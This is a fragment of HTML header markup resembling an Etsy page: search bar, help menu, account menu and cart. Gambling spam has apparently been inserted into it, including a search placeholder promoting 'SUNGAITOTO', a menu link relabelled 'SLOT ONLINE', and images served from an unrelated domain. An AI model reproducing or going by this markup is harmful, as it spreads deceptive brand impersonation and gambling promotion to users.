    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Kami Di Google 'SUNGAITOTO'"
            value=""
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--help wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="help" data-ge-nav-event-name="gnav_show_help_menu" data-ge-hover-event-name="gnav_hover_help_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger help-menu-trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-help" aria-label="Help &amp; Support" data-overlay-trigger-selector="overlay-trigger-ele">
        <span class="wt-menu__trigger__label">            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-help" role="tooltip">Help & Support</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body ge-help-menu-dimensions wt-display-flex-xs wt-flex-direction-column-xs wt-pb-xs-2" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <h4 class="wt-text-title-01 wt-mt-xs-1" aria-label="Help & Support">Help & Support</h4>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-mt-xs-3 wt-mb-xs-3 wt-mr-xs-3 wt-ml-xs-3">
    <p class="wt-text-body-small">
        Reach out to the seller first for help with an existing order. If you ever need us, Etsy has your back.
    </p>
</div>
    <button
        tabindex="0"
        class="wt-btn wt-btn--transparent wt-btn--small wt-mb-xs-3"
         data-selector="help_menu_cta_button"
    >
        Go to Purchases
        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m18.414 12-5.707 5.707-1.414-1.414L14.586 13H6v-2h8.586l-3.293-3.293 1.414-1.414z"/></svg></span>
    </button><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><div class="wt-pt-xs-3">
</div><li class="wt-sem-text-primary wt-list-unstyled">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/etsy-purchase-protection?ref=hdr_help_menu" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 36 37" fill="none" aria-hidden="true" focusable="false">
<path d="M18.24 7.37659C21.615 5.26159 26.205 5.95159 29.175 8.90659C32.76 12.4916 32.76 18.2816 29.175 21.8666L25.935 25.1066" fill="#4D6BC6"/>
<path d="M26.7449 25.9015L25.1249 24.2815L28.3649 21.0415C31.4849 17.9215 31.4849 12.8365 28.3649 9.70152C25.7549 7.09152 21.7499 6.52152 18.8549 8.33652L17.6399 6.40152C21.4349 4.01652 26.6249 4.73652 29.9849 8.09652C34.0049 12.1165 34.0049 18.6565 29.9849 22.6765L26.7449 25.9165V25.9015Z" fill="#222222"/>
<path d="M30.0601 19.1965L26.4601 15.5965L19.7701 8.90652C16.1851 5.32152 10.3951 5.32152 6.81009 8.90652C3.22509 12.4915 3.22509 18.2815 6.81009 21.8665L11.4301 26.4865L14.6701 29.7265C15.5701 30.6265 17.0101 30.6265 17.9101 29.7265C18.8101 28.8265 18.8101 27.3865 17.9101 26.4865L16.6201 25.1965L19.5301 28.1065C20.4301 29.0065 21.8701 29.0065 22.7701 28.1065C23.6701 27.2065 23.6701 25.7665 22.7701 24.8665L23.5801 25.6765C24.4801 26.5765 25.9201 26.5765 26.8201 25.6765C27.7201 24.7765 27.7201 23.3365 26.8201 22.4365L23.1751 18.7915L26.8201 22.4365C27.7201 23.3365 29.1601 23.3365 30.0601 22.4365C30.9601 21.5365 30.9601 20.0965 30.0601 19.1965Z" fill="#D7E6F5"/>
<path d="M12.495 29.1414L6.015 22.6614C1.995 18.6414 1.995 12.1014 6.015 8.08141C10.035 4.06141 16.575 4.06141 20.595 8.08141L27.285 14.7714L25.665 16.3914L18.975 9.70141C15.855 6.58141 10.77 6.58141 7.635 9.70141C4.515 12.8214 4.515 17.9064 7.635 21.0414L14.115 27.5214L12.495 29.1414Z" fill="#222222"/>
<path d="M16.2901 31.5266C15.4051 31.5266 14.5351 31.1966 13.8601 30.5216L10.6201 27.2816L12.2401 25.6616L15.4801 28.9016C15.9301 29.3516 16.6501 29.3516 17.1001 28.9016C17.5501 28.4516 17.5501 27.7316 17.1001 27.2816L13.8601 24.0416L15.4801 22.4216L18.7201 25.6616C20.0551 26.9966 20.0551 29.1866 18.7201 30.5216C18.0451 31.1966 17.1751 31.5266 16.2901 31.5266Z" fill="#222222"/>
<path d="M21.1501 29.9064C20.2651 29.9064 19.3951 29.5764 18.7201 28.9014L13.8601 24.0414L15.4801 22.4214L20.3401 27.2814C20.7901 27.7314 21.5101 27.7314 21.9601 27.2814C22.4101 26.8314 22.4101 26.1114 21.9601 25.6614L17.1001 20.8014L18.7201 19.1814L23.5801 24.0414C24.9151 25.3764 24.9151 27.5664 23.5801 28.9014C22.9051 29.5764 22.0351 29.9064 21.1501 29.9064Z" fill="#222222"/>
<path d="M25.2001 27.4915C24.2851 27.4915 23.4151 27.1315 22.7701 26.4865L17.1001 20.8165L18.7201 19.1965L24.3901 24.8665C24.8401 25.3165 25.5601 25.3165 26.0101 24.8665C26.4601 24.4165 26.4601 23.6965 26.0101 23.2465L20.3401 17.5765L21.9601 15.9565L27.6301 21.6265C28.9651 22.9615 28.9651 25.1515 27.6301 26.4865C26.9851 27.1315 26.1151 27.4915 25.2001 27.4915Z" fill="#222222"/>
<path d="M28.4401 24.2516C27.5251 24.2516 26.6551 23.8916 26.0101 23.2466L20.3401 17.5766L21.9601 15.9566L27.6301 21.6266C28.0651 22.0616 28.8151 22.0616 29.2501 21.6266C29.4751 21.4166 29.5801 21.1166 29.5801 20.8166C29.5801 20.5166 29.4601 20.2166 29.2501 20.0066L23.5801 14.3366L25.2001 12.7166L30.8701 18.3866C31.5151 19.0316 31.8751 19.9016 31.8751 20.8166C31.8751 21.7316 31.5151 22.6016 30.8701 23.2466C30.2251 23.8916 29.3551 24.2516 28.4401 24.2516Z" fill="#222222"/>
<path d="M24.2851 10.2415L17.2651 15.1615C15.9601 16.0765 14.1751 15.7615 13.2601 14.4565C12.3601 13.1665 12.6601 11.3815 13.9501 10.4665C15.4801 9.38647 17.4601 7.93147 18.0901 7.54147C21.4651 5.42647 26.2201 5.95147 29.1751 8.90647" fill="#4D6BC6"/>
<path d="M14.6101 11.3815L16.0351 10.3615C16.7701 9.83645 17.5201 9.31145 18.0601 8.92145C18.3301 8.72645 18.5551 8.57645 18.7051 8.48645C19.2001 8.17145 19.7251 7.96145 20.2801 7.78145C23.0251 6.88145 26.2651 7.57145 28.3801 9.70145L30.0001 8.08145C26.8801 4.96145 21.8701 4.21145 18.0751 6.22145C17.8801 6.32645 17.6851 6.43145 17.4901 6.55145C17.1601 6.76145 16.5151 7.21145 15.7651 7.75145C15.4351 7.99145 15.0751 8.24645 14.7151 8.50145L13.2901 9.52145C11.4901 10.7965 11.0551 13.3015 12.3301 15.1015C12.9451 15.9865 13.8751 16.5715 14.9251 16.7515C15.1651 16.7965 15.3901 16.8115 15.6301 16.8115C16.4551 16.8115 17.2501 16.5565 17.9251 16.0765L22.3051 13.0165L24.2101 11.6815L22.5601 10.0315L20.6551 11.3665L16.6051 14.2015C16.2301 14.4715 15.7651 14.5615 15.3151 14.4865C14.8651 14.4115 14.4601 14.1565 14.2051 13.7815C13.6651 13.0015 13.8451 11.9215 14.6251 11.3815H14.6101Z" fill="#222222"/>
</svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">SLOT ONLINE</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_hc_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M12,22A10,10,0,1,1,22,12,10.012,10.012,0,0,1,12,22ZM12,4a8,8,0,1,0,8,8A8.009,8.009,0,0,0,12,4Z"/><circle cx="12" cy="16.5" r="1.5"/><path d="M13,14H11a3.043,3.043,0,0,1,1.7-2.379C13.5,11.055,14,10.674,14,10a2,2,0,1,0-4,0H8a4,4,0,1,1,8,0,4,4,0,0,1-2.152,3.259A2.751,2.751,0,0,0,13,14Z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="help_menu_contact_link">
    <a 
        role="menuitem" 
        href="https://www.etsy.com/help/contact" 
        class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" 
            target="_blank"
    >
        <div>
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span>
        </div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Contact Etsy Support</p>
        </div>
    </a>
</li><div class="wt-pb-xs-2">
</div>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li data-user-nav-container >
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu ge-menu--body-below-trigger ge-menu--you-menu wt-tooltip--disabled-touch" data-wt-menu data-wt-tooltip="true" data-ge-nav-menu="user" data-ge-nav-event-name="gnav_show_user_menu" data-ge-hover-event-name="gnav_hover_user_menu" data-menu-body-below-trigger="true" data-hide-trigger-on-open="false" data-animate-in="true" data-close-on-select="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="right" data-open-direction-force="true" data-menu-type="action">
    
        <button data-clg-id="WtMenuTrigger" type="button" class="wt-menu__trigger wt-btn wt-btn--transparent wt-tooltip__trigger wt-btn--icon wt-pr-xs-1 wt-display-inline-flex-xs reduced-margin-xs header-button ge-menu--you-menu" aria-haspopup="true" aria-expanded="false" data-wt-menu-trigger aria-describedby="ge-tooltip-label-you-menu" aria-label="You with 0 notifications" data-selector="you-menu-tooltip">
        <span class="wt-menu__trigger__label">    <img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://cumaseo.co/logo/pav-st.png"
    alt="Claire Edelyn avatar"
    style="aspect-ratio: 1;"
    
    
    
/>
    <span class="wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right wt-z-index-1 wt-no-wrap ge-menu-count-badge
          wt-display-none"
          aria-hidden="true"
          data-notification="you-menu">
        0
    </span>
</span>
        <span class="wt-icon wt-menu__trigger__caret"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="16.5 10 12 16 7.5 10 16.5 10"/></svg></span>
</button>
        <span id="ge-tooltip-label-you-menu" role="tooltip">Your account</span>

<div data-clg-id="WtMenuBody" role="menu" class="wt-menu__body wt-pt-xs-2 wt-pb-xs-2 ge-you-menu-dimensions wt-z-index-10" data-wt-menu-body >
                <ul class="wt-list-unstyled">
                <li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/people/r6cailhwo6qt62hc?ref=hdr_user_menu-profile" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1">
        <div><img
    data-clg-id="WtImage"
    class="gnav-user-avatar wt-circle wt-overflow-hidden wt-icon wt-image--cover wt-image"
    src="https://cumaseo.co/logo/pav-st.png"
    alt="Claire Edelyn avatar"
    style="aspect-ratio: 1;"
    
    
    
/></div>
        <span class="wt-ml-xs-2 wt-flex-grow-xs-1">
            <h4 class="wt-text-title-01 wt-m-xs-0" aria-label="View your profile">Claire Edelyn</h4>
            <p class="wt-text-caption wt-m-xs-0" aria-hidden="true">View your profile</p>
        </span>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/purchases?ref=hdr_user_menu-txs" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,12h-9a0.5,0.5,0,0,1,0-1h9A0.5,0.5,0,0,1,16.5,12Z"/><path d="M15.5,15h-8a0.5,0.5,0,0,1,0-1h8A0.5,0.5,0,0,1,15.5,15Z"/><path d="M13.5,18h-6a0.5,0.5,0,0,1,0-1h6A0.5,0.5,0,1,1,13.5,18Z"/><path d="M20,3H15.859A3.982,3.982,0,0,0,8.141,3H4A1,1,0,0,0,3,4V21a1,1,0,0,0,1,1H20a1,1,0,0,0,1-1V4A1,1,0,0,0,20,3ZM10,5h0.277A1.979,1.979,0,0,1,10,4a2,2,0,0,1,4,0,1.979,1.979,0,0,1-.277,1H14a2,2,0,0,1,2,2H8A2,2,0,0,1,10,5Zm9,15H5V5H6.54A3.972,3.972,0,0,0,6,7V9H18V7a3.972,3.972,0,0,0-.54-2H19V20Z"/><circle cx="12" cy="3.5" r="0.5"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Purchases and reviews</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/messages?ref=hdr_user_menu-messages" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" aria-label="Messages with 0 notifications" target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 3H3a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h8.65l4.73 3.78a1 1 0 0 0 1.4-.15A1 1 0 0 0 18 20v-3h3a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1zm-1 12.05h-4V18l-3.38-2.71a.92.92 0 0 0-.62-.22H4V5h16zM8 11a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1zm4 0a1 1 0 1 0-1-1 1 1 0 0 0 1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" aria-hidden="true">
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Messages</p>
                <span data-notification="messages" class="wt-display-none wt-badge wt-badge--notificationPrimary wt-badge--small wt-nudge-b-1 wt-ml-xs-1">0</span>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/offers?ref=hdr_user_menu-coupons" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M11,22a1,1,0,0,1-.707-0.293l-8-8a1,1,0,0,1,0-1.414l10-10A1,1,0,0,1,13,2h8a1,1,0,0,1,1,1v8a1,1,0,0,1-.293.707l-10,10A1,1,0,0,1,11,22ZM4.414,13L11,19.586l9-9V4H13.414Z"/><circle cx="16" cy="8" r="2"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Special offers</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="data-registry-menu-link">
    <a role="menuitem" href="https://www.etsy.com/registry?ref=hdr_user_menu-registry" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9 15a1 1 0 1 0 0-2 1 1 0 0 0 0 2m1 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m1-2.25h5v-1.5h-5zm5 3h-5v-1.5h5z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18 4.5c0 .537-.12 1.045-.337 1.5H20v16H4V6h2.337A3.5 3.5 0 0 1 12 2.05a3.5 3.5 0 0 1 6 2.45m-2 0A1.5 1.5 0 0 1 14.5 6H13V4.5a1.5 1.5 0 0 1 3 0M8 9a3 3 0 0 0 2.236-1H6v12h12V8h-4.236c.55.614 1.348 1 2.236 1v2a5 5 0 0 1-4-2 5 5 0 0 1-4 2zm1.5-6A1.5 1.5 0 0 1 11 4.5V6H9.5a1.5 1.5 0 1 1 0-3"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Etsy Registry</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/sell?ref=hdr-sell&from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1790774795%2Fbook-club-print-bookish-poster-trendy" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M2 9a3.333 3.333 0 0 0 6.667.023A3.333 3.333 0 0 0 15.334 9 3.333 3.333 0 0 0 22 9l-5-7H7zm13.334 0H4.458l3.571-5h7.942l3.571 5zM18 13h2v9H4v-9h2v2h12zm0 4H6v3h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sell on Etsy</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled wt-pt-xs-1 wt-pb-xs-1">
    <div class="wt-bt-xs"></div>
</li><li class="wt-sem-text-primary wt-list-unstyled" data-selector="hc_link_profile_dropdown">
    <a role="menuitem" href="https://www.etsy.com/help?ref=hdr_user_menu-hc_link" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 22a10 10 0 1 1 10-10 10.013 10.013 0 0 1-10 10m0-18a8 8 0 1 0 8 8 8.01 8.01 0 0 0-8-8"/><path d="M12 18a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3m1-4h-2a3.04 3.04 0 0 1 1.7-2.379c.8-.566 1.3-.947 1.3-1.621a2 2 0 1 0-4 0H8a4 4 0 1 1 8 0 4 4 0 0 1-2.152 3.259c-.33.186-.62.438-.848.741"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Help Centre</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/your/account?ref=hdr_user_menu-settings" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1"  target="_blank">
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M19 12.3v-.6l.9-.9c.3-.3.5-.7.6-1.2.1-.4 0-.9-.2-1.3l-1-1.7c-.2-.4-.6-.7-1-.9-.4-.2-.9-.2-1.3-.1l-1.2.3c-.2-.1-.4-.2-.5-.3L15 4.4c-.1-.4-.4-.8-.7-1.1-.4-.1-.9-.3-1.3-.3h-2c-.4 0-.9.2-1.2.4-.4.3-.6.7-.7 1.1l-.4 1.2c-.1.1-.3.2-.5.4L7 5.7c-.4-.1-.9-.1-1.3.1s-.8.5-1 .9l-1 1.7c-.2.4-.3.8-.2 1.2.1.4.3.9.6 1.2l.9.9v.6l-1 .9c-.3.3-.5.7-.6 1.2s0 .9.2 1.3l1 1.7c.2.3.4.6.7.7.5.3 1 .3 1.6.2l1.2-.3c.2.1.4.2.5.3l.4 1.2c.1.4.4.8.7 1.1.4.3.8.4 1.2.4h2c.4 0 .9-.2 1.2-.4.4-.3.6-.7.7-1.1l.3-1.2c.2-.1.4-.2.5-.3l1.2.3c.2 0 .4.1.5.1.4 0 .7-.1 1-.3.3-.2.6-.4.7-.7l1-1.7c.2-.4.3-.8.3-1.3-.1-.4-.3-.8-.6-1.2l-.7-.9zm-2-1.4l.1.5v1.1l-.1.6 1.6 1.6-1 1.7-2.2-.6-.4.2c-.3.2-.7.4-1 .6l-.5.2L13 19h-2l-.5-2.2-.5-.2c-.4-.2-.7-.4-1-.6l-.4-.3-2.2.6-1-1.7L7 13.1v-.5V10.9L5.4 9.4l1-1.7 2.2.6L9 8c.3-.2.7-.4 1-.6l.5-.2L11 5h2l.5 2.2.5.2c.4.2.7.4 1 .6l.4.3 2.2-.6 1 1.7-1.6 1.5z"/><path d="M12 9c-1.7 0-3 1.4-3 3s1.4 3 3 3 3-1.4 3-3-1.3-3-3-3zm0 4c-.6 0-1-.5-1-1s.5-1 1-1 1 .5 1 1-.4 1-1 1z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Account settings</p>
        </div>
    </a>
</li><li class="wt-sem-text-primary wt-list-unstyled">
    <a role="menuitem" href="https://www.etsy.com/logout.php?ref=hdr_user_menu-signout" class="wt-menu__item wt-display-flex-xs wt-align-items-center wt-justify-content-flex-start wt-pt-xs-1 wt-pb-xs-1" >
        <div><span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M2.7 11.3L2 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L5.8 13H15c.6 0 1-.4 1-1s-.4-1-1-1H5.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/><path d="M22 19H10v-2h10V7H10V5h12z"/></svg></span></div>
        <div class="wt-ml-xs-2 wt-flex-grow-xs-1" >
            <p class="wt-text-caption wt-display-inline wt-m-xs-0">Sign out</p>
        </div>
    </a>
</li>
            </ul>

</div>
        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs"></span>

</div></li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
